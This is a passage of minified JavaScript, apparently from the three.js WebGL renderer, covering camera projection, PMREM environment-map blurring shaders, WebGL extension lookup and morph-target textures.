r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,n={magFilter:xe,minFilter:xe,generateMipmaps:!1,type:Re,format:Qe,colorSpace:tt,depthBuffer:!1},i=ta(e,t,n);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e||this._pingPongRenderTarget.height!==t){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=ta(e,t,n);const{_lodMax:i}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],n=[],i=[];let r=e;const a=e-4+1+Vr.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);n.push(a);let o=1/a;s>e-4?o=Vr[s-e+4-1]:0===s&&(o=0),i.push(o);const l=1/(a-2),c=-l,h=1+l,A=[c,c,h,c,h,h,c,c,h,h,c,h],u=6,d=6,p=3,f=2,g=1,m=new Float32Array(p*d*u),v=new Float32Array(f*d*u),E=new Float32Array(g*d*u);for(let e=0;e<u;e++){const t=e%3*2/3-1,n=e>2?0:-1,i=[t,n,0,t+2/3,n,0,t+2/3,n+1,0,t,n,0,t+2/3,n+1,0,t,n+1,0];m.set(i,p*d*e),v.set(A,f*d*e);const r=[e,e,e,e,e,e];E.set(r,g*d*e)}const b=new ki;b.setAttribute("position",new Bi(m,p)),b.setAttribute("uv",new Bi(v,f)),b.setAttribute("faceIndex",new Bi(E,g)),t.push(b),r>4&&r--}return{lodPlanes:t,sizeLods:n,sigmas:i}}(i)),this._blurMaterial=function(e,t,n){const i=new Float32Array(20),r=new en(0,1,0);return new Ar({name:"SphericalGaussianBlur",defines:{n:20,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/n,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:i},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}(i,e,t)}return i}_compileMaterial(e){const t=new rr(this._lodPlanes[0],e);this._renderer.compile(t,Wr)}_sceneToCubeUV(e,t,n,i){const r=new gr(90,1,t,n),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(qr),o.toneMapping=ae,o.autoClear=!1;const h=new xi({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),A=new rr(new sr,h);let u=!1;const d=e.background;d?d.isColor&&(h.color.copy(d),e.background=null,u=!0):(h.color.copy(qr),u=!0);for(let t=0;t<6;t++){const n=t%3;0===n?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===n?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;na(i,n*l,t>2?l:0,l,l),o.setRenderTarget(i),u&&o.render(A,r),o.render(e,r)}A.geometry.dispose(),A.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=d}_textureToCubeUV(e,t){const n=this._renderer,i=e.mapping===fe||e.mapping===ge;i?(null===this._cubemapMaterial&&(this._cubemapMaterial=ra()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=ia());const r=i?this._cubemapMaterial:this._equirectMaterial,a=new rr(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;na(t,0,0,3*s,2*s),n.setRenderTarget(t),n.render(a,Wr)}_applyPMREM(e){const t=this._renderer,n=t.autoClear;t.autoClear=!1;const i=this._lodPlanes.length;for(let t=1;t<i;t++){const n=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),r=$r[(i-t-1)%$r.length];this._blur(e,t-1,t,n,r)}t.autoClear=n}_blur(e,t,n,i,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,n,i,"latitudinal",r),this._halfBlur(a,e,n,n,i,"longitudinal",r)}_halfBlur(e,t,n,i,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new rr(this._lodPlanes[i],l),h=l.uniforms,A=this._sizeLods[n]-1,u=isFinite(r)?Math.PI/(2*A):2*Math.PI/39,d=r/u,p=isFinite(r)?1+Math.floor(3*d):20;p>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${p} samples when the maximum is set to 20`);const f=[];let g=0;for(let e=0;e<20;++e){const t=e/d,n=Math.exp(-t*t/2);f.push(n),0===e?g+=n:e<p&&(g+=2*n)}for(let e=0;e<f.length;e++)f[e]=f[e]/g;h.envMap.value=e.texture,h.samples.value=p,h.weights.value=f,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:m}=this;h.dTheta.value=u,h.mipInt.value=m-n;const v=this._sizeLods[i];na(t,3*v*(i>m-4?i-m+4:0),4*(this._cubeSize-v),3*v,2*v),o.setRenderTarget(t),o.render(c,Wr)}}function ta(e,t,n){const i=new Kt(e,t,n);return i.texture.mapping=ve,i.texture.name="PMREM.cubeUv",i.scissorTest=!0,i}function na(e,t,n,i,r){e.viewport.set(t,n,i,r),e.scissor.set(t,n,i,r)}function ia(){return new Ar({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tgl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function ra(){return new Ar({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tuniform float flipEnvMap;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function aa(e){let t=new WeakMap,n=null;function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===me||304===a,o=a===fe||a===ge;if(s||o){let a=t.get(r);const l=void 0!==a?a.texture.pmremVersion:0;if(r.isRenderTargetTexture&&r.pmremVersion!==l)return null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r,a):n.fromCubemap(r,a),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),a.texture;if(void 0!==a)return a.texture;{const l=r.image;return s&&l&&l.height>0||o&&l&&function(e){let t=0;for(let n=0;n<6;n++)void 0!==e[n]&&t++;return 6===t}(l)?(null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r):n.fromCubemap(r),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),r.addEventListener("dispose",i),a.texture):null}}}return r},dispose:function(){t=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function sa(e){const t={};function n(n){if(void 0!==t[n])return t[n];let i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return t[n]=i,i}return{has:function(e){return null!==n(e)},init:function(){n("EXT_color_buffer_float"),n("WEBGL_clip_cull_distance"),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float"),n("WEBGL_multisampled_render_to_texture"),n("WEBGL_render_shared_exponent")},get:function(e){const t=n(e);return null===t&&Qt("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function oa(e,t,n,i){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);for(const e in o.morphAttributes){const n=o.morphAttributes[e];for(let e=0,i=n.length;e<i;e++)t.remove(n[e])}o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(e){const n=[],i=e.index,r=e.attributes.position;let s=0;if(null!==i){const e=i.array;s=i.version;for(let t=0,i=e.length;t<i;t+=3){const i=e[t+0],r=e[t+1],a=e[t+2];n.push(i,r,r,a,a,i)}}else{if(void 0===r)return;{const e=r.array;s=r.version;for(let t=0,i=e.length/3-1;t<i;t+=3){const e=t+0,i=t+1,r=t+2;n.push(e,i,i,r,r,e)}}}const o=new(Bt(n)?Ri:Ti)(n,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,n.memory.geometries++),t},update:function(n){const i=n.attributes;for(const n in i)t.update(i[n],e.ARRAY_BUFFER);const r=n.morphAttributes;for(const n in r){const i=r[n];for(let n=0,r=i.length;n<r;n++)t.update(i[n],e.ARRAY_BUFFER)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return a.get(e)}}}function la(e,t,n){let i,r,a;function s(t,s,o){0!==o&&(e.drawElementsInstanced(i,s,r,t*a,o),n.update(s,i,o))}this.setMode=function(e){i=e},this.setIndex=function(e){r=e.type,a=e.bytesPerElement},this.render=function(t,s){e.drawElements(i,s,r,t*a),n.update(s,i,1)},this.renderInstances=s,this.renderMultiDraw=function(e,a,s){if(0===s)return;t.get("WEBGL_multi_draw").multiDrawElementsWEBGL(i,a,0,r,e,0,s);let o=0;for(let e=0;e<s;e++)o+=a[e];n.update(o,i,1)},this.renderMultiDrawInstances=function(e,o,l,c){if(0===l)return;const h=t.get("WEBGL_multi_draw");if(null===h)for(let t=0;t<e.length;t++)s(e[t]/a,o[t],c[t]);else{h.multiDrawElementsInstancedWEBGL(i,o,0,r,e,0,c,0,l);let t=0;for(let e=0;e<l;e++)t+=o[e];for(let e=0;e<c.length;e++)n.update(t,i,c[e])}}}function ca(e){const t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(n,i,r){switch(t.calls++,i){case e.TRIANGLES:t.triangles+=r*(n/3);break;case e.LINES:t.lines+=r*(n/2);break;case e.LINE_STRIP:t.lines+=r*(n-1);break;case e.LINE_LOOP:t.lines+=r*n;break;case e.POINTS:t.points+=r*n;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function ha(e,t,n){const i=new WeakMap,r=new Yt;return{update:function(a,s,o){const l=a.morphTargetInfluences,c=s.morphAttributes.position||s.morphAttributes.normal||s.morphAttributes.color,h=void 0!==c?c.length:0;let A=i.get(s);if(void 0===A||A.count!==h){void 0!==A&&A.texture.dispose();const u=void 0!==s.morphAttributes.position,d=void 0!==s.morphAttributes.normal,p=void 0!==s.morphAttributes.color,f=s.morphAttributes.position||[],g=s.morphAttributes.normal||[],m=s.morphAttributes.color||[];let v=0;!0===u&&(v=1),!0===d&&(v=2),!0===p&&(v=3);let E=s.attributes.position.count*v,b=1;E>t.maxTextureSize&&(b=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const C=new Float32Array(E*b*4*h),_=new Jt(C,E,b,h);_.type=Te,_.needsUpdate=!0;const I=4*v;for(let y=0;y<h;y++){const w=f[y],M=g[y],S=m[y],B=E*b*4*y;for(let T=0;T<w.count;T++){const R=T*I;!0===u&&(r.fromBufferAttribute(w,T),C[B+R+0]=r.x,C[B+R+1]=r.y,C[B+R+2]=r.z,C[B+R+3]=0),!0===d&&(r.fromBufferAttribute(M,T),C[B+R+4]=r.x,C[B+R+5]=r.y,C[B+R+6]=r.z,C[B+R+7]=0),!0===p&&(r.fromBufferAttribute(S,T),C[B+R+8]=r.x,C[B+R+9]=r.y,C[B+R+10]=r.z,C[B+R+11]=4===S.itemSize?r.w:1)}}function x(){_.dispose(),i.delete(s),s.removeEventListener("dispose",x)}A={count:h,texture:_,size:new wt(E,b)},i.set(s,A),s.addEventListener("dispose",x)}if(!0===a.isInstancedMesh&&null!==a.morphTexture)o.getUniforms().setValue(e,"morphTexture",a.morphTexture,n);else{let D=0;for(let U=0;U<l.length;U++)D+=l[U];const Q=s.morphTargetsRelative?1:1-D;o.getUniforms().setValue(e,"morphTargetBaseInfluence",Q),o.getUniforms().setValue(e,"morphTargetInfluences",l)}o.getUniforms().setValue(e,"morphTargetsTexture",A.texture,n),o.getUniforms().setValue(e,"morphTargetsTextureSize",A.size)}}}function Aa(e,t,n,i){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),n.remove(t.instanceMatrix),null!==t.instanceColor&&n.remove(t.instanceColor)}return{update:function(s){const o=i.render.frame,l=s.geometry,c=t.get(s,l);if(r.get(c)!==o&&(t.update(c),r.set(c,o)),s.isInstancedMesh&&(!1===s.hasEventListener("dispose",a)&&s.addEventListener("dispose",a),r.get(s)!==o&&(n.update(s.instanceMatrix,e.ARRAY_BUFFER),null!==s.instanceColor&&n.update(s.instanceColor,e.ARRAY_BUFFER),r.set(s,o))),s.isSkinnedMesh){const e=s.skeleton;r.get(e)!==o&&(e.update(),r.set(e,o))}return c},dispose:function(){r=new WeakMap}}}class ua extends jt{constructor(e,t,n,i,r,a,s,o,l,c=1026){if(c!==Ue&&c!==Le)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&c===Ue&&(n=Be),void 0===n&&c===Le&&(n=De),super(null,i,r,a,s,o,c,n,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:_e,this.minFilter=void 0!==o?o:_e,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(e){return super.copy(e),this.compareFunction=e.compareFunction,this}toJSON(e){const t=super.toJSON(e);return null!==this.compareFunction&&(t.compareFunction=this.compareFunction),t}}const da=new jt,pa=new ua(1,1);pa.compareFunction=515;const fa=new Jt,ga=new Zt,ma=new Er,va=[],Ea=[],ba=new Float32Array(16),Ca=new Float32Array(9),_a=new Float32Array(4);function Ia(e,t,n){const i=e[0];if(i<=0||i>0)return e;const r=t*n;let a=va[r];if(void 0===a&&(a=new Float32Array(r),va[r]=a),0!==t){i.toArray(a,0);for(let i=1,r=0;i!==t;++i)r+=n,e[i].toArray(a,r)}return a}function xa(e,t){if(e.length!==t.length)return!1;for(let n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ya(e,t){for(let n=0,i=t.length;n<i;n++)e[n]=t[n]}function wa(e,t){let n=Ea[t];void 0===n&&(n=new Int32Array(t),Ea[t]=n);for(let i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function Ma(e,t){const n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function Sa(e,t){const n=this.cache;if(void 